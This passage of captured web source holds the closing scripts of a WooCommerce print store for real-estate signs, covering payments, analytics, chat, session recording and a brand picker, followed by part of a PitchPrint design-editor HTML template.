sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"786c34e713","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","nonce":"2de1a9c5dc","urls":{"assets":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/agentstore.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/agentstore.com\/cart\/","checkout_page_url":"https:\/\/agentstore.com\/checkout\/","fragments_nonce":"747fda04ac"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":64815,"name":"4mm Coroplast Sign Riders 18&#8243; x 6&#8243;","brand":"","category":"Keller Williams | Print","variant":"","quantity":1,"price":"39.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '');
					console.log('pp mc category', '');
					console.log('pp design name', 'Sign Rider');
					console.log('dbcf5ee10f1f8285ef7f3dad4b4891de');
					let args = {
						displayMode: '',
						uploadUrl: 'https://agentstore.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: 'dbcf5ee10f1f8285ef7f3dad4b4891de',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://agentstore.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '64815',
							name: '4mm-coroplast-sign-riders-18-x-6-5-pack'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://pitchprint.io/layouts/3851a1b50108691f5b3917fc1ede05f4
body_size: 5361
content:
<!-- PITCHPRINT VERSION 9.1 -->

<style>
	/* YOU CAN WRITE YOUR CUSTOM CSS HERE TO OVERRIDE THE DEFAULTS */ 
    #bcorr-done-btn {
    display: inline-block;
    width: 100px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
  }	
    #bcorr-approve-btn {
    display: inline-block;
    width: 190px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
  }	
  .img-thumb {
    background-size: 90%;
    background-color: #ddd;
  }    
    .context.stick button:hover {
        color: #ffffff;
    }
 /* #qr-button {
	display: none;
	}*/
	.container.layout-one>:nth-child(2) .input-group>:first-child>input {
	background-color: #ddd;
	}

	select {
	background-color: #ddd;
	}
    #pm-button-stack .bg-action button.bcorr-auto-width,
    .ul-buttonset .bg-action button.bcorr-auto-width {
        width: auto;
        text-transform: uppercase;
        padding: 5px 10px;
    }
</style>
<script src="https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/_clients/brandcov1.js"></script>
<div id="drag-block" class="drag-block"></div>
<section id="container" data-module="container" class="container layout-one trans-delay-03">
    <section>
        <div data-module="tabs" rv-on-click="model.button_clicked" >
            <button rv-each-item="model.panels" rv-hide="item.disabled" type="button" class="button is-large" rv-create_tab="item"></button>
        </div>
        <div data-module="zoom" rv-on-click="model.button_clicked" rv-unless="model.hide_buttons">
          	<button type="button" rv-class-is-pulsating-bg-action="model.panning" rv-if="model.panable" class="button is-zoom" data-cmd="pan"><i class="icon-move icon-x2"></i></button>
            <button type="button" class="button is-zoom" data-cmd="zoom+"><i class="icon-zoom-in2 icon-x2"></i></button>
            <span class="zoom-text is-zoom" rv-text="model.zoom"></span>
            <button type="button" class="button is-zoom" data-cmd="zoom-"><i class="icon-zoom-out2 icon-x2"></i></button>
        </div>
    </section>
    <section id="panels">
        <section data-module="backgrounds" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
                <div class="select-group">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                    <button type="button" class="button" data-anchor="b" data-cmd="bg-control"><i class="icon-tune icon-x2"></i></button>
                    <button type="button" class="button" data-anchor="b" data-cmd="bg-color"><i class="icon-palette icon-x2"></i></button>
                </div>
              	<div rv-if="model.enableSearch" class="select-group input-group m-t-10">
					<div><input rv-on-keyup="model.input_changed" rv-value="model.searchString" rv-placeholder="model.lang.gallery_search" data-cmd="search"></div>
                  	<button rv-if="model.showSearchCancel" type="button" class="button" data-cmd="clear-search" rv-on-click="model.button_clicked"><i class="icon-x2 icon-close"></i></button>
              	</div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="texts" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
				<button type="button" class="button" data-cmd="add"><i class="icon-add_circle icon-x2"></i> <span>{model.add_text}</span></button>
              	<div class="select-group m-t-20" rv-unless="model.collection | negate_length">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                </div>
          	</div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
            <div class="select-group export-grp" id="export-input">
                <div class="select-div"><select id="export-select"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat" rv-value="cat.id">{cat.title}</option></select></div>
                <button data-balloon="Create a new category" data-balloon-pos="left" id="export-add" data-cmd="export-add" type="button" class="button"><i class="icon-add_circle icon-x2"></i></button>
            </div>
        </section>
        <section data-module="pictures" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
                <div class="select-group">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                    <div type="button" class="button"><input id="my-uploads1" type="file" name="file" class="upload-button"><i class="icon-add_circle icon-x2"></i></div>
                </div>
              	<div rv-if="model.enableSearch" class="select-group input-group m-t-10">
					<div><input rv-on-keyup="model.input_changed" rv-value="model.searchString" rv-placeholder="model.lang.gallery_search" data-cmd="search"></div>
                  	<button rv-if="model.showSearchCancel" type="button" class="button" data-cmd="clear-search" rv-on-click="model.button_clicked"><i class="icon-x2 icon-close"></i></button>
              	</div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="my-pictures" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div><div type="button" class="button"><input id="my-uploads2" type="file" name="file" class="upload-button"><i class="icon-add_circle icon-x2"></i> <span>{model.upload_files}</span></div></div>
            <div class="is-scroll">
                <div class="cat"><div class="img-thumb" rv-each-img="model.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="search">
            <div class="pixabay"><a href="https://pixabay.com" target="_blank"><img src="rsc/images/pixabay.svg"></a></div>
            <div>
                <div rv-class-disabled="model.searching" class="select-group input-group">
                    <div><input rv-on-keyup="model.input_changed" rv-placeholder="model.inputPlaceholder" data-cmd="input_changed" id="px-search" ></div>
                    <button rv-class-disabled="model.searchStop" type="button" class="button" data-cmd="search" rv-on-click="model.button_clicked"><i  rv-class-icon-spinner9="model.searching" rv-class-icon-arrow-right3="model.searching | negate" class="icon-x2"></i></button>
                </div>
            </div>
            <div class="is-scroll">
                <div rv-disabled="model.searching" class="cat" rv-on-click="model.button_clicked"><div class="img-thumb" rv-each-img="model.collection" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="facebook" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div rv-unless="model.logged" ><button type="button" class="button" data-cmd="login"><i class="icon-facebook icon-x2"></i> <span>{model.btn_label}</span></button></div>
            <div rv-if="model.logged">
                <div class="select-group">
                    <div><select rv-on-change="model.select_cat" id="fb-category"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                </div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="instagram" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div rv-unless="model.logged" ><button type="button" class="button" data-cmd="login"><i class="icon-instagram2 icon-x2"></i> <span>{model.btn_label}</span></button></div>
            <div class="is-hidden"></div>
            <div class="is-scroll margin-top-10">
                <div rv-disabled="model.searching" class="cat"><div class="img-thumb" rv-each-img="model.collection" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="help">
            <div rv-html="model.data"></div>
        </section>
    </section>
    <section>
        <div class="flex is-middled full-width" data-module="secondary-menus" rv-on-click="model.button_clicked" rv-class-not-visible="model.disabled">
            <button data-balloon="Toggle Grid lines" data-balloon-pos="down" type="button" class="button" data-cmd="toggle-grid">
              	<i rv-if="model.grid" class="icon-grid_off icon-x18"></i>
              	<i rv-unless="model.grid" class="icon-grid_on icon-x18"></i>
          	</button>
            <button rv-class-disabled="model.act.clipBoard | negate" rv-data-balloon="model.lang.paste_tip" data-balloon-pos="down" type="button" class="button" data-cmd="paste"><i class="icon-paste icon-x18"></i></button>
            <button rv-class-disabled="model.act.undo | negate_length" rv-data-balloon="model.lang.undo_tip" data-balloon-pos="down" type="button" class="button" data-cmd="undo"><i class="icon-undo icon-x18"></i></button>
            <button rv-class-disabled="model.act.redo | negate_length" rv-data-balloon="model.lang.redo_tip" data-balloon-pos="down" type="button" class="button" data-cmd="redo"><i class="icon-redo icon-x18"></i></button>
            <button rv-show="model.showGroup" rv-data-balloon="model.lang.group_tip" data-balloon-pos="down" type="button" class="button" data-cmd="group"><i class="icon-object-group icon-x18"></i></button>
            <button rv-show="model.showUngroup" rv-data-balloon="model.lang.ungroup_tip" data-balloon-pos="down" type="button" class="button" data-cmd="ungroup"><i class="icon-object-ungroup icon-x18"></i></button>
            <button rv-show="model.act.eGroups" rv-class-icon-pulsating="model.act.eGroups" rv-data-balloon="model.lang.exit_group_tip" data-balloon-pos="down" type="button" class="button" data-cmd="exit-edit-group"><i class="icon-external-link icon-x2"></i></button>
            <button rv-show="model.showGroup | negate" rv-if="model.isAdmin" rv-class-disabled="model.item | negate" rv-data-balloon="model.lang.export" data-balloon-pos="down" type="button" class="button" data-cmd="export"><i class="icon-box-remove icon-x18"></i></button>
        </div>
        <ul id="pm-button-stack" class="ul-buttonset" data-module="primary-menus" rv-on-click="model.button_clicked">
            <li rv-data-balloon="model.lang.pdf_download" data-balloon-pos="down" rv-if="model.pdfDownload"> <button type="button" class="button is-large" data-cmd="download" data-anchor="b"><i class="icon-download4"></i></button> </li>
            <li rv-data-balloon="model.lang.save_later" data-balloon-pos="down" rv-if="model.saveLater"> <button type="button" class="button is-large" data-cmd="save"><i class="icon-clock"></i></button> </li>
            <li rv-data-balloon="model.lang.reload_tip" data-balloon-pos="down" rv-unless="model.hideReload"> <button type="button" class="button is-large" data-cmd="reload"><i class="icon-autorenew"></i></button> </li>
            <li rv-data-balloon="model.lang.close_tip" data-balloon-pos="down" rv-unless="model.miniMode"> <button type="button" class="button is-large" data-cmd="close"><i class="icon-close"></i></button> </li>
            <li rv-data-balloon="model.lang.submit_tip" data-balloon-pos="down" rv-class-disabled="model.pages | negate_length" class="bg-action"> <button type="button" class="button is-large bcorr-auto-width" data-cmd="preview">Next <i class="icon-arrow-right"></i></button></li>
        </ul>
    </section>
    <section data-module="stage-parent" rv-on-click="model.clicked" rv-class-grab="model.panning" rv-class-grabbing="model.grabbing" rv-on-mousedown="model.mousedown" rv-on-mouseup="model.mouseup">
        <div rv-class-no-action="model.panning" rv-show="design.cPage" data-module="stage" id="stage" rv-class-mouse-disabled="design.previewMode" rv-create_background="design.cPage.pageData.templateSource" class="light-shadow"><div rv-show="design.stage.showUploads" class="stage-files-div" id="stage-files-div"></div></div>
    </section>
    <section data-module="navigator" rv-hide="model.pages | negate_length" rv-on-click="model.button_clicked">
        <div class="navigator-select" rv-unless="model.thumbMode">
            <button rv-hide="model.hide_buttons" rv-class-enabled="model.enable_button_prev" type="button" class="button" data-cmd="prev"><i class="icon-chevron-circle-left icon-nav"></i></button>
            <select rv-on-change="model.select_changed" class="select-nav" rv-value="model.selectedIndex"><option rv-each-page="model.pages" rv-value="page.pageData.index">{page.pageData.title}</option></select>
            <button rv-hide="model.hide_buttons" rv-class-enabled="model.enable_button_next" type="button" class="button" data-cmd="next"><i class="icon-chevron-circle-right icon-nav"></i></button>
        </div>
        <div class="navigator-thumb" rv-if="model.thumbMode" rv-on-click="model.thumb_clicked" rv-hide="model.hide_buttons">
            <div rv-each-page="model.pages" rv-page="page.id" rv-class-current-thumb="page.showing">
                <div rv-style="page.thumb | to_background"></div>
                <div>{page.pageData.title}</div>
            </div>
        </div>
    </section>
</section>

<modules id="all-modules">
    <!--FLOATS-->
    <section data-module="floats" id="floats" class="floats"></section>
    <!--INTRO FORM-->
    <section data-module="intro-form" class="intro-form" >
        <section rv-each-page="model.pages" >
            <div class="title"><i class="icon-file-text2"></i> <span>{page.title}</span></div>
            <div class="item" rv-each-item="page.items">
                <input rv-if="item | is_text" rv-placeholder="item.title" class="item-inner intro-form-input" rv-data-chain="item.chain" rv-data-if_reference="item.reference" />
                <textarea rv-if="item | is_textarea" rv-placeholder="item.title" class="item-inner intro-form-input" rv-data-chain="item.chain" rv-data-if_reference="item.reference" rows="3" ></textarea>
                <div rv-create_background="item" rv-if="item | is_image" class="item-inner upload" rv-data-if_reference_preview="item.reference" ><input type="file" name="file" rv-data-if_reference_upload="item.reference" rv-data-chain="item.chain" class="upload-input"><i rv-data-if_reference_icon="item.reference" class="icon-upload4"></i></div>
            </div>
        </section>
    </section>
    <!--PREVIEW-->
    <section data-module="preview" class="flex preview is-right" rv-hide="model.closeMode" rv-class-preview-on="model.previewMode" rv-on-click="model.button_clicked" >
        <div rv-html="model.message"></div>
        <ul class="ul-buttonset">
            <li> <button type="button" class="button is-large" data-cmd="cancel"><i class="icon-cancel"></i></button> </li>
            <li class="bg-action"> <button type="button" class="button is-large bcorr-auto-width" data-cmd="ok">APPROVE <i class="icon-check_circle"></i></button></li>
        </ul>
    </section>

    <!--CONTEXT MENUS-->
    <section rv-toggle_context="model.show" rv-on-click="model.button_clicked" rv-position_popup="model.bounds" data-module="context" class="context w320" rv-class-float="model.float" rv-class-stick="model.float | negate" >
        <section rv-class-font_opened_margin="model.fontMode">
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.color" rv-class-is-current="model.btn_current.color" type="button" class="button" data-cmd="color"><i class="icon-palette icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.copy" type="button" class="button" data-cmd="copy"><i class="icon-content_copy icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.cut" type="button" class="button" data-cmd="cut"><i class="icon-content_cut icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.delete" type="button" class="button" data-cmd="delete"><i class="icon-trash-2 icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-class-disabled="model.btn_disabled.align" rv-class-is-current="model.btn_current.align" type="button" class="button" data-cmd="align"><i class="icon-bar-chart-2 icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-class-disabled="model.btn_disabled.depth" rv-class-is-current="model.btn_current.depth" type="button" class="button" data-cmd="depth"><i class="icon-layers icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.opacity" type="button" rv-class-is-current="model.btn_current.opacity" class="button" data-cmd="opacity" data-balloon="Change opacity" data-balloon-pos="down"><i class="icon-brightness_medium icon-x2"></i></button>
            <button rv-if="model.showImageZoom" type="button" class="button" data-event="image-zoom-in" data-cmd="event"><i class="icon-zoom-in2 icon-x2"></i></button>
            <button rv-if="model.showImageZoom" type="button" class="button" data-event="image-zoom-out" data-cmd="event" rv-class-disabled="model.zoomMax"><i class="icon-zoom-out2 icon-x2"></i></button>
            <button rv-if="model.showImageExpand" type="button" class="button" data-event="image-toggle-bleed" data-cmd="event"><i rv-class-icon-maximize="model.imageIgnoreBleed | negate" rv-class-icon-minimize="model.imageIgnoreBleed" class="icon-x2"></i></button>
            <button rv-hide="model.btn_hides.imageFilters" type="button" rv-class-is-current="model.btn_current.imageFilters" class="button" data-cmd="imageFilters"><i class="icon-tune icon-x2"></i></button>
          	<button rv-unless="model.miniMode" rv-hide="model.btn_hides.transform" rv-class-is-current="model.btn_current.transform" type="button" class="button" data-cmd="transform"><i class="icon-filter_center_focus icon-x2"></i></button>
        </section>
        <div rv-class-expand_max="model.expand_first" id="ctx_expand_first" class="expand"></div>
        <section rv-show="model.show_text">
            <button type="button" rv-show="model.fontMode" class="button is-current" data-cmd="close-font"><i class="icon-chevron-left2 icon-x2"></i></button>
            <button type="button" rv-hide="model.fontMode" rv-class-disabled="model.text.editMode" class="button" data-cmd="edit"><i class="icon-mode_edit icon-x2"></i></button>
          	<button type="button" rv-class-is-selected="model.text.isTextBox" class="button" data-cmd="toggle-textbox"><i class="icon-wrap_text icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isBold" rv-class-disabled="model.text.notBold" class="button" data-cmd="bold"><i class="icon-bold icon-x2"></i></button>
